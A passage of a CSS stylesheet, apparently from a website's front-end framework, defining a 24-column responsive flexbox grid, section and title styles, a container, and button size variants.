	flex-grow: 1;
	max-width: 100%
}

.por-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -8px;
	margin-right: -8px
}

.por-col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

@media (max-width:1439px) {
	.por-col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

@media (max-width:1279px) {
	.por-col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

@media (max-width:979px) {
	.por-col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

@media (max-width:767px) {
	.por-col-xs {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

.por-col,
[class^=por-col-] {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-left: 8px;
	padding-right: 8px
}

.por-col-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 4.16666667%;
	flex: 0 0 4.16666667%;
	max-width: 4.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

.por-col-2 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 8.33333333%;
	flex: 0 0 8.33333333%;
	max-width: 8.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

.por-col-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 12.5%;
	flex: 0 0 12.5%;
	max-width: 12.5%
}

@media (max-width:1439px) {
	.por-col-lg-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

.por-col-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.66666667%;
	flex: 0 0 16.66666667%;
	max-width: 16.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

.por-col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20.83333333%;
	flex: 0 0 20.83333333%;
	max-width: 20.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

.por-col-6 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

@media (max-width:1439px) {
	.por-col-lg-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

@media (max-width:1279px) {
	.por-col-md-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

@media (max-width:979px) {
	.por-col-sm-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

@media (max-width:767px) {
	.por-col-xs-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

.por-col-7 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 29.16666667%;
	flex: 0 0 29.16666667%;
	max-width: 29.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

.por-col-8 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33333333%;
	flex: 0 0 33.33333333%;
	max-width: 33.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

.por-col-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 37.5%;
	flex: 0 0 37.5%;
	max-width: 37.5%
}

@media (max-width:1439px) {
	.por-col-lg-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

.por-col-10 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 41.66666667%;
	flex: 0 0 41.66666667%;
	max-width: 41.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

.por-col-11 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 45.83333333%;
	flex: 0 0 45.83333333%;
	max-width: 45.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

.por-col-12 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

@media (max-width:1439px) {
	.por-col-lg-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

@media (max-width:1279px) {
	.por-col-md-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

@media (max-width:979px) {
	.por-col-sm-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

@media (max-width:767px) {
	.por-col-xs-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

.por-col-13 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 54.16666667%;
	flex: 0 0 54.16666667%;
	max-width: 54.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

.por-col-14 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 58.33333333%;
	flex: 0 0 58.33333333%;
	max-width: 58.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

.por-col-15 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 62.5%;
	flex: 0 0 62.5%;
	max-width: 62.5%
}

@media (max-width:1439px) {
	.por-col-lg-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

.por-col-16 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66.66666667%;
	flex: 0 0 66.66666667%;
	max-width: 66.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

.por-col-17 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 70.83333333%;
	flex: 0 0 70.83333333%;
	max-width: 70.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

.por-col-18 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

@media (max-width:1439px) {
	.por-col-lg-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

@media (max-width:1279px) {
	.por-col-md-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

@media (max-width:979px) {
	.por-col-sm-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

@media (max-width:767px) {
	.por-col-xs-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

.por-col-19 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 79.16666667%;
	flex: 0 0 79.16666667%;
	max-width: 79.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

.por-col-20 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 83.33333333%;
	flex: 0 0 83.33333333%;
	max-width: 83.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

.por-col-21 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 87.5%;
	flex: 0 0 87.5%;
	max-width: 87.5%
}

@media (max-width:1439px) {
	.por-col-lg-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

.por-col-22 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 91.66666667%;
	flex: 0 0 91.66666667%;
	max-width: 91.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

.por-col-23 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 95.83333333%;
	flex: 0 0 95.83333333%;
	max-width: 95.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

.por-col-24 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

@media (max-width:1439px) {
	.por-col-lg-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

@media (max-width:1279px) {
	.por-col-md-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

@media (max-width:979px) {
	.por-col-sm-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

@media (max-width:767px) {
	.por-col-xs-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

.por-section {
	padding-top: 65px;
	padding-bottom: 75px;
	background-color: #fff
}

.por-section.por-section-merge-spacing,
.por-section.por-section-merge-spacing-top {
	padding-top: 0
}

.por-section.por-section-merge-spacing-bottom {
	padding-bottom: 0
}

.por-section[data-bg=grey] {
	background: #f5f5f6
}

.por-section[data-bg=blue] {
	background-image: linear-gradient(215deg, #1a2f5b, #1a2f5b 62%, #020c20 100%, #05122c 0)
}

.por-section[data-bg=dark] {
	background: #252b3a
}

.por-section[data-bg=transparent] {
	background-color: transparent
}

.por-section-head {
	padding: 32px 0;
	font-size: 0;
	text-align: center
}

.por-section-title {
	display: inline-block;
	position: relative;
	padding-left: 42px;
	padding-right: 42px;
	width: 100%;
	font-weight: 700;
	font-size: 24px;
	line-height: 30px;
	color: #252b3a
}

.por-section-title[data-theme=light] {
	color: #fff
}

.por-section-title .por-section-title-ornament-left,
.por-section-title .por-section-title-ornament-right {
	position: absolute;
	top: 50%;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	background-size: cover
}

.por-section-title .por-section-title-ornament-left {
	left: 0
}

.por-section-title .por-section-title-ornament-right {
	right: 0
}

.por-section-subtitle {
	font-size: 16px;
	line-height: 20px;
	color: #575d6c;
	width: 100%
}

.por-section-subtitle[data-theme=light] {
	color: #adb0b8
}

.por-section-subtitle em {
	font-style: normal;
	color: #2468f2
}

.por-section-subtitle a {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	font-size: 16px
}

.por-section-subtitle a [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-section-subtitle a .por-link-icon-right {
	margin-left: 4px
}

.por-section-subtitle a .por-link-icon-left {
	margin-right: 4px
}

.por-section-subtitle a .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-section-subtitle a:hover {
	text-decoration: underline
}

.por-section-subtitle a:hover .por-link-decoration-line {
	width: 8px
}

.por-section-title+.por-section-subtitle {
	margin-top: 16px
}

.por-section-head[data-theme=light] .por-section-subtitle,
.por-section-head[data-theme=light] .por-section-title {
	color: #fff
}

.por-section-head[data-theme=light] .por-section-subtitle a,
.por-section-head[data-theme=light] .por-section-title a {
	color: #96adfa
}

.por-section-head[data-theme=light] .por-section-subtitle a:hover,
.por-section-head[data-theme=light] .por-section-title a:hover {
	color: #beccfa;
	text-decoration: underline
}

.por-section-title-left .por-section-head {
	text-align: left
}

.por-section-title-left .por-section-title {
	padding: 0;
	font-size: 32px;
	font-weight: 400;
	line-height: 40px;
	white-space: normal
}

.por-section-title-left .por-section-subtitle {
	white-space: normal
}

.por-section-title-left .por-section-subtitle a {
	margin-left: 8px
}

.por-section-title-left .por-section-title+.por-section-subtitle {
	margin-top: 12px
}

@media (max-width:767px) {
	.por-section {
		padding-top: 28px;
		padding-bottom: 28px
	}

	.por-section-head {
		padding-bottom: 16px
	}

	.por-section-title {
		font-size: 18px;
		padding-left: 27px;
		padding-right: 27px;
		white-space: normal
	}

	.por-section-title .por-section-title-ornament-left,
	.por-section-title .por-section-title-ornament-right {
		width: 22px;
		height: 22px;
		margin-top: -11px
	}

	.por-section-subtitle {
		width: 100%;
		white-space: normal;
		display: -webkit-box;
		-webkit-box-orient: vertical
	}

	.por-section-subtitle>p {
		white-space: normal
	}

	.por-section-subtitle,
	.por-section-subtitle a {
		font-size: 12px
	}

	.por-section-title+.por-section-subtitle {
		margin-top: 8px
	}

	.por-section-title-left .por-section-head,
	.por-section.por-section-title-left .por-section-head {
		text-align: left
	}

	.por-section-title-left .por-section-title,
	.por-section.por-section-title-left .por-section-title {
		padding: 0;
		font-size: 18px;
		font-weight: 400;
		line-height: 22px
	}

	.por-section-title-left .por-section-title+.por-section-subtitle,
	.por-section.por-section-title-left .por-section-title+.por-section-subtitle {
		margin-top: 8px;
		margin-bottom: 0
	}
}

.por-container {
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto
}

@media (max-width:1439px) {
	.por-container {
		max-width: 1200px
	}
}

@media (max-width:1279px) {
	.por-container {
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (max-width:767px) {
	.por-container {
		padding:15px;
	}
}

.por-btn {
	display: inline-block;
	background: transparent;
	border: 1.5px solid transparent;
	outline: none;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
	height: 32px;
	font-size: 12px;
	line-height: 30px;
	border-radius: 2px;
	padding-left: 24px;
	padding-right: 24px;
	border-radius: 100px
}

.por-btn .por-btn-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	margin-right: 12px;
	vertical-align: -4px;
	font-size: 20px
}

.por-btn[disabled] {
	cursor: not-allowed
}

.por-btn-small {
	height: 28px;
	line-height: 26px;
	padding-left: 20px;
	padding-right: 20px
}

.por-btn-middle,
.por-btn-small {
	font-size: 12px;
	border-radius: 2px
}

.por-btn-middle {
	height: 32px;
	line-height: 30px;
	padding-left: 24px;
	padding-right: 24px
}

.por-btn-large {
	height: 40px;
	font-size: 14px;
	line-height: 35px;
	border-radius: 100px;
	padding-left: 32px;
	padding-right: 32px
}

@media (max-width:1439px) {
	.por-btn-lg-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-lg-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 2px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-lg-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

@media (max-width:1279px) {
	.por-btn-md-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-md-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 100px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-md-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

@media (max-width:979px) {
	.por-btn-sm-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-sm-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 2px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-sm-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

@media (max-width:767px) {
	.por-btn-xs-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-xs-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 100px;
